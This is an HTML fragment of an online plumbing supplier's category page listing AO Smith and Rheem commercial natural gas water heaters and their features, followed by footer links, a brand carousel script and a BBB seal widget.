				    <ul>
	<li>PermaGlas® glass lining prevents tank corrosion</li>
	<li>Small diameters and shorter heights for greater installation ease</li>
	<li>Handhole cleanout for easy maintenance</li>
	<li>Automatic safety shutoff if pilot is extinguished</li>
</ul><a class="readmore" href="#" onclick="toggleMoreLessRL('48','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription48' style="display:none" class="textview">
                    <ul>
	<li>PermaGlas® glass lining prevents tank corrosion</li>
	<li>Small diameters and shorter heights for greater installation ease</li>
	<li>Handhole cleanout for easy maintenance</li>
	<li>Automatic safety shutoff if pilot is extinguished</li>
</ul><br />...<a href="#" onclick="toggleMoreLessRL('48','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyaosmithwaterheater.asp?cat=52' title="AO Smith BTF Water Heater Natural Gas">AO Smith BTF Water Heater Natural Gas</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyaosmithwaterheater.asp?cat=52' title="AO Smith BTF Water Heater Natural Gas"><img alt="AO Smith BTF Water Heater Natural Gas" title="AO Smith BTF Water Heater Natural Gas" class="catimage" src="/prodimages/catimages/catAOSmithBTF.jpg" border="0" /></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription52' class="CatDescTrim textview" style="min-height:127px;">			 
				    <div><strong>Conservationist® Standard Vent Gas Water Heaters</strong>></div>

<ul>
 <ul>
  <li>Blue Diamond™ glass coating delivers more than twice the corrosion resistance of industry-standard glass lining </li>
  <li>Features C3 Technology™ that protects against accidental ignition of flammable vapors </li>
  <li>Environmentally friendly Green Choice™ gas burner reduces NOx emissions by 33% compared to standard burners </li>
  <li>Piezo igniter for easy “no match” pilot ignition </li>
 </ul>
</ul><a class="readmore" href="#" onclick="toggleMoreLessRL('52','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription52' style="display:none" class="textview">
                    <div><strong>Conservationist® Standard Vent Gas Water Heaters</strong>></div>

<ul>
 <ul>
  <li>Blue Diamond™ glass coating delivers more than twice the corrosion resistance of industry-standard glass lining </li>
  <li>Features C3 Technology™ that protects against accidental ignition of flammable vapors </li>
  <li>Environmentally friendly Green Choice™ gas burner reduces NOx emissions by 33% compared to standard burners </li>
  <li>Piezo igniter for easy “no match” pilot ignition </li>
 </ul>
</ul><br />...<a href="#" onclick="toggleMoreLessRL('52','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyaosmithwaterheater.asp?cat=55' title="AO Smith BTH Water Heater Natural Gas">AO Smith BTH Water Heater Natural Gas</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyaosmithwaterheater.asp?cat=55' title="AO Smith BTH Water Heater Natural Gas"><img alt="AO Smith BTH Water Heater Natural Gas" title="AO Smith BTH Water Heater Natural Gas" class="catimage" src="/prodimages/catimages/catAOSmithBTH.jpg" border="0" /></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription55' class="CatDescTrim textview" style="min-height:127px;">			 
				    <ul>
	<li>96% efficiency dramatically lowers operating costs</li>
	<li>Patented Dynamix Cyclonic Burner™ offers precise air/fuel mixing at 
	point of ignition</li>
	<li>Exhaust and air intake positioned so heater can be installed in corners 
	or flush against wall</li>
	<li>4 handy venting options using inexpensive 3&#733; or 4&#733; PVC pipe </li>
</ul><a class="readmore" href="#" onclick="toggleMoreLessRL('55','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription55' style="display:none" class="textview">
                    <ul>
	<li>96% efficiency dramatically lowers operating costs</li>
	<li>Patented Dynamix Cyclonic Burner™ offers precise air/fuel mixing at 
	point of ignition</li>
	<li>Exhaust and air intake positioned so heater can be installed in corners 
	or flush against wall</li>
	<li>4 handy venting options using inexpensive 3&#733; or 4&#733; PVC pipe </li>
</ul><br />...<a href="#" onclick="toggleMoreLessRL('55','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyaosmithwaterheater.asp?cat=54' title="AO Smith BTL Water Heater Lo Nox Natural Gas">AO Smith BTL Water Heater Lo Nox Natural Gas</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyaosmithwaterheater.asp?cat=54' title="AO Smith BTL Water Heater Lo Nox Natural Gas"><img alt="AO Smith BTL Water Heater Lo Nox Natural Gas" title="AO Smith BTL Water Heater Lo Nox Natural Gas" class="catimage" src="/prodimages/catimages/catAOSmithBTN.jpg" border="0" /></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription54' class="CatDescTrim textview" style="min-height:127px;">			 
				    <ul>
	<li>Built-in induced draft blower — helps solve negative air pressure 
	problems</li>
	<li>The Eliminator™ self-cleaning system improves energy efficiency and 
	extends tank life</li>
	<li>Compact design (almost a foot shorter than models they replace)</li>
	<li>Can be installed standalone, manifolded or connected to storage tanks</li>
</ul><a class="readmore" href="#" onclick="toggleMoreLessRL('54','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription54' style="display:none" class="textview">
                    <ul>
	<li>Built-in induced draft blower — helps solve negative air pressure 
	problems</li>
	<li>The Eliminator™ self-cleaning system improves energy efficiency and 
	extends tank life</li>
	<li>Compact design (almost a foot shorter than models they replace)</li>
	<li>Can be installed standalone, manifolded or connected to storage tanks</li>
</ul><br />...<a href="#" onclick="toggleMoreLessRL('54','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyaosmithwaterheater.asp?cat=53' title="AO Smith BTR Water Heater Natural Gas">AO Smith BTR Water Heater Natural Gas</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyaosmithwaterheater.asp?cat=53' title="AO Smith BTR Water Heater Natural Gas"><img alt="AO Smith BTR Water Heater Natural Gas" title="AO Smith BTR Water Heater Natural Gas" class="catimage" src="/prodimages/catimages/catAOSmithBTR.jpg" border="0" /></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription53' class="CatDescTrim textview" style="min-height:127px;">			 
				    <ul>
	<li>Effikal automatic flue damper minimizes standby heat loss to achieve 80% 
	thermal efficiency</li>
	<li>Inlet/outlet connections located top, front and rear for greater 
	installation flexibility</li>
	<li>Space-saving units are up to one foot shorter than models they replace</li>
	<li>Installs standalone, manifolded or connected to storage tanks</li>
</ul><a class="readmore" href="#" onclick="toggleMoreLessRL('53','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription53' style="display:none" class="textview">
                    <ul>
	<li>Effikal automatic flue damper minimizes standby heat loss to achieve 80% 
	thermal efficiency</li>
	<li>Inlet/outlet connections located top, front and rear for greater 
	installation flexibility</li>
	<li>Space-saving units are up to one foot shorter than models they replace</li>
	<li>Installs standalone, manifolded or connected to storage tanks</li>
</ul><br />...<a href="#" onclick="toggleMoreLessRL('53','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href="categories.asp?cat=251" title="Extreme High Input Natural Gas Water Heaters">Extreme High Input Natural Gas Water Heaters</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href="categories.asp?cat=251" title="Extreme High Input Natural Gas Water Heaters"><img alt="Extreme High Input Natural Gas Water Heaters" title="Extreme High Input Natural Gas Water Heaters" class="catimage" src="/prodimages/catimages/catRheemXtremeLarge.jpg" border="0" /></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription251' class="CatDescTrim textview" style="min-height:127px;">			 
				    <a class="readmore" href="#" onclick="toggleMoreLessRL('251','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription251' style="display:none" class="textview">
                    <br />...<a href="#" onclick="toggleMoreLessRL('251','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyrheemwaterheater.asp?cat=79' title="Rheem G Water Heater Natural Gas">Rheem G Water Heater Natural Gas</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyrheemwaterheater.asp?cat=79' title="Rheem G Water Heater Natural Gas"><img alt="Rheem G Water Heater Natural Gas" title="Rheem G Water Heater Natural Gas" class="catimage" src="/prodimages/catimages/catrheemg.jpg" border="0" /></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription79' class="CatDescTrim textview" style="min-height:127px;">			 
				    <ul>
	<li>Small jacket diameters </li>
	<li>Short floor-to-vent heights </li>
	<li>Multiple Water Connections </li>
	<li>System Sentinel™ LED diagnostic system </li>
	<li>Patented multiflue design </li>
	<li>Low profile automatic flue damper </li>
	<li>Spark-to-pilot ignition system </li>
	<li>Full port, full flow brass drain valve </li>
	<li>Factory Installed AGA/ASME rated Temperature and Pressure relief valve
	</li>
	<li>Stainless steel burners </li>
	<li>180 degree max operating temperature </li>
	<li>Hand-hole cleanout </li>
	<li>Stainless steel burners </li>
	<li>180ºF max operating temperature </li>
	<li>LED diagnostics on all damper assemblies for easier service </li>
	<li>Certified for a 150 PSI maximum working pressure (160 PSI for ASME 
	models) </li>
	<li>Manual reset high limit (ASME models) </li>
	<li>Low NOx models available </li>
</ul><a class="readmore" href="#" onclick="toggleMoreLessRL('79','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription79' style="display:none" class="textview">
                    <ul>
	<li>Small jacket diameters </li>
	<li>Short floor-to-vent heights </li>
	<li>Multiple Water Connections </li>
	<li>System Sentinel™ LED diagnostic system </li>
	<li>Patented multiflue design </li>
	<li>Low profile automatic flue damper </li>
	<li>Spark-to-pilot ignition system </li>
	<li>Full port, full flow brass drain valve </li>
	<li>Factory Installed AGA/ASME rated Temperature and Pressure relief valve
	</li>
	<li>Stainless steel burners </li>
	<li>180 degree max operating temperature </li>
	<li>Hand-hole cleanout </li>
	<li>Stainless steel burners </li>
	<li>180ºF max operating temperature </li>
	<li>LED diagnostics on all damper assemblies for easier service </li>
	<li>Certified for a 150 PSI maximum working pressure (160 PSI for ASME 
	models) </li>
	<li>Manual reset high limit (ASME models) </li>
	<li>Low NOx models available </li>
</ul><br />...<a href="#" onclick="toggleMoreLessRL('79','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyrheemwaterheater.asp?cat=83' title="Rheem GHE Water Heater Natural Gas High Efficiency">Rheem GHE Water Heater Natural Gas High Efficiency</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyrheemwaterheater.asp?cat=83' title="Rheem GHE Water Heater Natural Gas High Efficiency"><img alt="Rheem GHE Water Heater Natural Gas High Efficiency" title="Rheem GHE Water Heater Natural Gas High Efficiency" class="catimage" src="/prodimages/catimages/catrheemhe.jpg" border="0" /></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription83' class="CatDescTrim textview" style="min-height:127px;">			 
				    <ul>
	<li>316L stainless steel tank construction (requires no anode rods). </li>
	<li>No chimney required - vents up to 40 feet using 3&quot; schedule 40 PVC, CPVC 
	or ABS pipe - direct vent using plastic pipe. </li>
	<li>Thermal efficiency of 95% dramatically reduces operating costs. </li>
	<li>85 equivalent feet of vent length. </li>
	<li>Low NOx emissions. Meets SCAQMD Rule 1146.2. </li>
	<li>High impact plastic jacket eliminates dents. </li>
	<li>2&quot; of non-CFC, polyurethane foam insulation. </li>
	<li>Less than 1/2 degree per hour heat loss (R17). </li>
	<li>Corrosion resistant, high efficiency 90/10 cupronickel heat exchanger.
	</li>
	<li>Self-diagnostic electronic control with digital readout for water 
	temperature, set point and differential. </li>
	<li>Removable front cover allows easy access to equipment (24&quot; service 
	clearance recommended). </li>
	<li>Temperature range from 70ºF to 160ºF (maximum temperature setting of 
	180ºF available on HE45-160 and HE45-199 booster models only). </li>
	<li>Zero clearance to all combustible surfaces. </li>
	<li>Factory installed AGA/ASME rated T&amp;P relief valve. </li>
</ul><a class="readmore" href="#" onclick="toggleMoreLessRL('83','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription83' style="display:none" class="textview">
                    <ul>
	<li>316L stainless steel tank construction (requires no anode rods). </li>
	<li>No chimney required - vents up to 40 feet using 3&quot; schedule 40 PVC, CPVC 
	or ABS pipe - direct vent using plastic pipe. </li>
	<li>Thermal efficiency of 95% dramatically reduces operating costs. </li>
	<li>85 equivalent feet of vent length. </li>
	<li>Low NOx emissions. Meets SCAQMD Rule 1146.2. </li>
	<li>High impact plastic jacket eliminates dents. </li>
	<li>2&quot; of non-CFC, polyurethane foam insulation. </li>
	<li>Less than 1/2 degree per hour heat loss (R17). </li>
	<li>Corrosion resistant, high efficiency 90/10 cupronickel heat exchanger.
	</li>
	<li>Self-diagnostic electronic control with digital readout for water 
	temperature, set point and differential. </li>
	<li>Removable front cover allows easy access to equipment (24&quot; service 
	clearance recommended). </li>
	<li>Temperature range from 70ºF to 160ºF (maximum temperature setting of 
	180ºF available on HE45-160 and HE45-199 booster models only). </li>
	<li>Zero clearance to all combustible surfaces. </li>
	<li>Factory installed AGA/ASME rated T&amp;P relief valve. </li>
</ul><br />...<a href="#" onclick="toggleMoreLessRL('83','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyrheemwaterheater.asp?cat=81' title="Rheem GP Water Heater Natural Gas">Rheem GP Water Heater Natural Gas</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyrheemwaterheater.asp?cat=81' title="Rheem GP Water Heater Natural Gas"><img alt="Rheem GP Water Heater Natural Gas" title="Rheem GP Water Heater Natural Gas" class="catimage" src="/prodimages/catimages/catrheemgp.jpg" border="0" /></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription81' class="CatDescTrim textview" style="min-height:127px;">			 
				    <ul>
	<li>NON-CONDENSING DESIGN - Helps prevent corrosion - no condensate pump or 
	drain needed. </li>
	<li>INTEGRAL AUTOMATIC BLOWER - With 110/120 volt electrical system. </li>
	<li>PATENTED MULTI-FLUE TANK DESIGN - Proprietary steel formulation, 
	patented multi-flue design, and two coats of high temperature porcelain 
	enamel to maximize corrosion resistance result in a superior heat exchanger 
	design. </li>
	<li>SPARK-TO-PILOT IGNITION SYSTEM - Standard on all models. Provides 
	reliable and energy saving ignition sequencing by igniting the pilot only 
	when the thermostat calls for heat. </li>
	<li>System Sentinel™ LED Diagnostic System </li>
	<li>Full port, full flow brass drain valve </li>
	<li>No masonry or metal vent chimney required </li>
	<li>Installs with 3&quot; or 4&quot; schedule 40 PVC pipe </li>
	<li>Vents up to 50 feet </li>
</ul><a class="readmore" href="#" onclick="toggleMoreLessRL('81','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription81' style="display:none" class="textview">
                    <ul>
	<li>NON-CONDENSING DESIGN - Helps prevent corrosion - no condensate pump or 
	drain needed. </li>
	<li>INTEGRAL AUTOMATIC BLOWER - With 110/120 volt electrical system. </li>
	<li>PATENTED MULTI-FLUE TANK DESIGN - Proprietary steel formulation, 
	patented multi-flue design, and two coats of high temperature porcelain 
	enamel to maximize corrosion resistance result in a superior heat exchanger 
	design. </li>
	<li>SPARK-TO-PILOT IGNITION SYSTEM - Standard on all models. Provides 
	reliable and energy saving ignition sequencing by igniting the pilot only 
	when the thermostat calls for heat. </li>
	<li>System Sentinel™ LED Diagnostic System </li>
	<li>Full port, full flow brass drain valve </li>
	<li>No masonry or metal vent chimney required </li>
	<li>Installs with 3&quot; or 4&quot; schedule 40 PVC pipe </li>
	<li>Vents up to 50 feet </li>
</ul><br />...<a href="#" onclick="toggleMoreLessRL('81','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyrheemwaterheater.asp?cat=84' title="Rheem GPV Water Heater Natural Gas">Rheem GPV Water Heater Natural Gas</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyrheemwaterheater.asp?cat=84' title="Rheem GPV Water Heater Natural Gas"><img alt="Rheem GPV Water Heater Natural Gas" title='No Category Image' class="catimage" src="images/NoProductImage.png" border="0" style='border:1px solid #ccc;border-radius:10px;'/></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription84' class="CatDescTrim textview" style="min-height:127px;">			 
				    <ul>
	<li>Vents up to 34 feet using 3&quot; PVC pipe and up to 95 fet using 4&quot; PVC Pipe
	</li>
	<li>Long life tank design - proprietary steel formulation with a unique coat 
	of high temperature porcelain enamel to maximize corrosion resistance 
	resulting in a superior tank design </li>
	<li>Guardian System - Air/fuel shut¬off system offers double protection </li>
	<li>Maintenance free – no filter to clean </li>
	<li>Flammable Vapor Detection Sensor - Protective control system that 
	disables the heater in the presence of flammable vapor accumulation </li>
	<li>Flexible Venting Options - Long venting lengths up to 100 feet </li>
	<li>PVC, ABS, or CPVC vent pipe options </li>
	<li>Vertical or horizontal termination </li>
	<li>New Quiet Blower - Less noise than ever before </li>
	<li>Self-Diagnostic System - Integrated self-diagnostic system control takes 
	the guess work away </li>
	<li>Environmentally Friendly Burner - Low NOx design for low nitrous oxide 
	emissions </li>
	<li>High Altitude Compliant - Certified for applications up to 7,700 feet 
	above sea level </li>
	<li>Longer Life - Patented magnesium anode rod design incorporates a special 
	resistor that protects the tank from corrosion </li>
	<li>Provides longer tank life than using standard magnesium anode rods </li>
	<li>Durable silicon nitride ignitor (HSI) </li>
	<li>Standard 110 volt electrical connection </li>
	<li>Exceeds National Appliance Energy Conservation Act (NAECA) and ASHRAE 
	requirements </li>
	<li>Durable brass drain valve </li>
	<li>Temperature and pressure relief valve - AGA/ASME rated and factory 
	installed </li>
</ul><a class="readmore" href="#" onclick="toggleMoreLessRL('84','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription84' style="display:none" class="textview">
                    <ul>
	<li>Vents up to 34 feet using 3&quot; PVC pipe and up to 95 fet using 4&quot; PVC Pipe
	</li>
	<li>Long life tank design - proprietary steel formulation with a unique coat 
	of high temperature porcelain enamel to maximize corrosion resistance 
	resulting in a superior tank design </li>
	<li>Guardian System - Air/fuel shut¬off system offers double protection </li>
	<li>Maintenance free – no filter to clean </li>
	<li>Flammable Vapor Detection Sensor - Protective control system that 
	disables the heater in the presence of flammable vapor accumulation </li>
	<li>Flexible Venting Options - Long venting lengths up to 100 feet </li>
	<li>PVC, ABS, or CPVC vent pipe options </li>
	<li>Vertical or horizontal termination </li>
	<li>New Quiet Blower - Less noise than ever before </li>
	<li>Self-Diagnostic System - Integrated self-diagnostic system control takes 
	the guess work away </li>
	<li>Environmentally Friendly Burner - Low NOx design for low nitrous oxide 
	emissions </li>
	<li>High Altitude Compliant - Certified for applications up to 7,700 feet 
	above sea level </li>
	<li>Longer Life - Patented magnesium anode rod design incorporates a special 
	resistor that protects the tank from corrosion </li>
	<li>Provides longer tank life than using standard magnesium anode rods </li>
	<li>Durable silicon nitride ignitor (HSI) </li>
	<li>Standard 110 volt electrical connection </li>
	<li>Exceeds National Appliance Energy Conservation Act (NAECA) and ASHRAE 
	requirements </li>
	<li>Durable brass drain valve </li>
	<li>Temperature and pressure relief valve - AGA/ASME rated and factory 
	installed </li>
</ul><br />...<a href="#" onclick="toggleMoreLessRL('84','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>
</div>
                        <!-- #EndEditable -->   
				    </div>
                </article>
            	<div class="clear"></div>
            </div>        
        </div>
    </div>
    <div class="footer_wrapper">
        <div class="width_wrapper footer_space">
            <div class="footer_custom_links">
    
            <a href="categories.asp?cat=1" title="Commercial Water Heaters, Storage Tanks & Accessories">Commercial Water Heaters, Storage Tanks & Accessories</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=7" title="Washroom Accessories">Washroom Accessories</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=165" title="Flush Valves">Flush Valves</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=522" title="Faucets">Faucets</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=6" title="Eco-Green Water Conservation Products">Eco-Green Water Conservation Products</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=11" title="Water Control Equipment">Water Control Equipment</a>
            
            
                &nbsp;|&nbsp;
            
            <a href="categories.asp?cat=140" title="Parts">Parts</a>
            
            
    <!--
    <a href="WaterHeaters.asp?cat=1&catname=Water-Heaters" title="Water Heaters">Water Heaters</a> | 
    <a href="FoodServiceEquipment.asp?cat=3&catname=Food-Service-Equipment" title="Food Service">Food Service</a> | 
    <a href="SafetyEquipment.asp?cat=4&catname=Emergency-Equipment" title="Safety Equipment">Safety Equipment</a> |
    <a href="categories.asp?cat=245&catname=Sloan-Flushmate" title="Sloan Flushmate">Sloan Flushmate</a> |
    <a href="categories.asp?cat=165&catname=Flush-Valves" title="Flush Valves">Flush Valves</a> 
    <br />
    <a href="RestroomAccessories.asp?cat=7&catname=Washroom-Accessories" title="Restroom Accessories">Restroom Accessories</a> |
    <a href="WashDownEquipment.asp?cat=10&catname=Wash-Down-Equipment" title="Wash Down Equipment">Wash Down Equipment</a>
    -->
</div> 

<link rel="stylesheet" href="../js/slick-1.4.1/slick/slick-theme.css">
<link rel="stylesheet" href="../js/slick-1.4.1/slick/slick.css">
<script type="text/javascript" src="../js/slick-1.4.1/slick/slick.min.js"></script>


<div class="hidden-xs hidden-sm desktopOnly autoplay">
    
                <div><a href="manufacturers.asp?man=2&manname=A. O. Smith" title="A. O. Smith"><img src="images/BrandRotator/AOSmith.png" alt="A. O. Smith" height="60" width="60" title="A. O. Smith"/></a></div>      
            
                <div><a href="manufacturers.asp?man=27&manname=Bradley" title="Bradley"><img src="images/BrandRotator/Bradley.png" alt="Bradley" height="60" width="60" title="Bradley"/></a></div>      
            
                <div><a href="manufacturers.asp?man=42&manname=Chronomite Labs" title="Chronomite Labs"><img src="images/BrandRotator/Chronomite.png" alt="Chronomite Labs" height="60" width="60" title="Chronomite Labs"/></a></div>      
            
                <div><a href="manufacturers.asp?man=60&manname=Eemax" title="Eemax"><img src="images/BrandRotator/Eemax.png" alt="Eemax" height="60" width="60" title="Eemax"/></a></div>      
            
                <div><a href="manufacturers.asp?man=100&manname=Haws" title="Haws"><img src="images/BrandRotator/Haws.png" alt="Haws" height="60" width="60" title="Haws"/></a></div>      
            
                <div><a href="manufacturers.asp?man=121&manname=Leonard" title="Leonard"><img src="images/BrandRotator/Leonard.png" alt="Leonard" height="60" width="60" title="Leonard"/></a></div>      
            
                <div><a href="manufacturers.asp?man=155&manname=Rheem" title="Rheem"><img src="images/BrandRotator/Rheem.png" alt="Rheem" height="60" width="60" title="Rheem"/></a></div>      
            
                <div><a href="manufacturers.asp?man=167&manname=Sloan" title="Sloan"><img src="images/BrandRotator/Sloan.png" alt="Sloan" height="60" width="60" title="Sloan"/></a></div>      
            
                <div><a href="manufacturers.asp?man=204&manname=Toto" title="Toto"><img src="images/BrandRotator/Toto.png" alt="Toto" height="60" width="60" title="Toto"/></a></div>      
            
                <div><a href="manufacturers.asp?man=200&manname=Zurn" title="Zurn"><img src="images/BrandRotator/Zurn.png" alt="Zurn" height="60" width="60" title="Zurn"/></a></div>      
            
    <!--
	<div><a href="manufacturers.asp?man=2&manname=A-O-Smith" title="A.O. Smith"><img src="images/BrandRotator/AOSmith.png" alt="A.O. Smith" height="60" width="60" title="A.O. Smith"/></a></div>
	<div><a href="manufacturers.asp?man=6&manname=Acorn" title="Acorn"><img src="images/BrandRotator/Acorn.png" alt="Acorn" height="60" width="60" title="Acorn"/></a></div>
	<div><a href="manufacturers.asp?man=27&manname=Bradley" title="Bradley"><img src="images/BrandRotator/Bradley.png" alt="Bradley" height="60" width="60" title="Bradley"/></a></div>
	<div><a href="manufacturers.asp?man=42&manname=Chronomite" title="Chronomite"><img src="images/BrandRotator/Chronomite.png" alt="Chronomite" height="60" width="60" title="Chronomite"/></a></div>
    <div><a href="manufacturers.asp?man=60&manname=Eemax" title="Eemax"><img src="images/BrandRotator/Eemax.png" alt="Eemax" height="60" width="60" title="Eemax"/></a></div>
	<div><a href="manufacturers.asp?man=62&manname=Elkay" title="Elkay"><img src="images/BrandRotator/Elkay.png" alt="Elkay" height="60" width="60" title="Elkay"/></a></div>
	<div><a href="manufacturers.asp?man=68&manname=Excel" title="Excel"><img src="images/BrandRotator/Excel.png" alt="Excel" height="60" width="60"  title="Excel"/></a></div>
	<div><a href="manufacturers.asp?man=100&manname=Haws" title="Haws"><img src="images/BrandRotator/Haws.png" alt="Haws" height="60" width="60" title="Haws"/></a></div>
	<div><a href="manufacturers.asp?man=107&manname=Insinkerator" title="Insinkerator"><img src="images/BrandRotator/insinkerator.png" alt="Insinkerator" height="60" width="60" title="Insinkerator"/></a></div>
	<div><a href="manufacturers.asp?man=118&manname=Koala" title="Koala"><img src="images/BrandRotator/Koala.png" alt="Koala" height="60" width="60" title="Koala"/></a></div>
	<div style="display:none;"><a href="manufacturers.asp?man=121&manname=Leonard" title="Leonard"><img src="images/BrandRotator/Leonard.png" alt="Leonard" height="60" width="60" title="Leonard"/></a></div>
	<div><a href="manufacturers.asp?man=155&manname=Rheem" title="Rheem"><img src="images/BrandRotator/Rheem.png" alt="Rheem" height="60" width="60" title="Rheem"/></a></div>
	<div><a href="manufacturers.asp?man=167&manname=Sloan" title="Sloan"><img src="images/BrandRotator/Sloan.png" alt="Sloan" height="60" width="60" title="Sloan"/></a></div>
	<div><a href="manufacturers.asp?man=1&manname=T-and-S-Brass" title="T &amp; S Brands"><img src="images/BrandRotator/TandS.png" alt="T&amp;S Brands" height="60" width="60"/></a></div>
	<div><a href="manufacturers.asp?man=204&manname=Toto" title="Toto"><img src="images/BrandRotator/Toto.png" alt="Toto" height="60" width="60" title="T &amp; S Brands"/></a></div>
	<div><a href="manufacturers.asp?man=195&manname=Willoughby" title="Willoughby"><img src="images/BrandRotator/Willoughby.png" alt="Willoughby" height="60" width="60" title="Willoughby"/></a></div>
	<div><a href="manufacturers.asp?man=200&manname=Zurn" title="Zurn"><img src="images/BrandRotator/Zurn.png" alt="Zurn" height="60" width="60" title="Zurn"/></a></div>
    -->
</div>

<script type="text/javascript">
    $('.autoplay').slick({
        slidesToShow: 8,
        slidesToScroll: 8,
        autoplay: true,
        autoplaySpeed: 10000,
        infinite: true,
        dots: false,
        responsive: [
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 6,
                    slidesToScroll: 6
                }
            },
            {
                breakpoint: 780,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 4
                }
            },
            {
                breakpoint: 500,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    autoplaySpeed: 5000,
                }
            },
            {
                breakpoint: 360,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    autoplaySpeed: 2000,
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
                ]
    });
</script>        

<div class="clear"></div>
<div class="footer_social_row">
    <ul class="footer_social_icon">
        <li><a href="//www.facebook.com/pages/Wallingford-Sales-Company/57500154598" target="_blank" title="Wallingford Sales Company - Facebook"><i class="fa fa-facebook-official"></i></a></li>
        <li><a href="//twitter.com/wallingfordsale" target="_blank" title="Wallingford Sales Company - Twitter"><i class="fa fa-twitter-square"></i></a></li>
    </ul>
    
    <span id="siteseal" style="float:right; text-align:center">
        <span style="float:left"><a id="bbblink" class="sehzbus" href="//www.bbb.org/arkansas/business-reviews/plumbing-fixtures-parts-supplies-wholesale-and-mfg/wallingford-sales-company-in-bella-vista-ar-90206121#bbbseal" title="Wallingford Sales Company, Inc., Plumbing Fixtures, Parts, Supplies - Wholesale & Mfg, Bella Vista, AR" style="display: block;position: relative;overflow: hidden; width: 100px; height: 38px; margin: 0px; padding: 0px;" target="_blank"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-arkansas.bbb.org/logo/sehzbus/wallingford-sales-company-90206121.png" width="200" height="38" alt="Wallingford Sales Company, Inc., Plumbing Fixtures, Parts, Supplies - Wholesale & Mfg, Bella Vista, AR" title="Wallingford Sales Company, Inc., Plumbing Fixtures, Parts, Supplies - Wholesale & Mfg, Bella Vista, AR" /></a><script type="text/javascript">var bbbprotocol = (("https:" == document.location.protocol) ? "https://" : "//"); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-arkansas.bbb.org' + unescape('%2Flogo%2Fwallingford-sales-company-90206121.js') + "' type='text/javascript'%3E%3C/script%3E"));</script></span>
        

	</span> 
    <img src="images/payment_iconCustom.png" class="payment_icon"  alt="Wallingford Sales Company Payment Information" title="Wallingford Sales Company Credit Card Payments Accepted"/>
    <div class="clear"></div>
</div>
        </div>
        <div class="footer_bottom_links">
       	    <div class="width_wrapper">
                <div class="bottom_links">
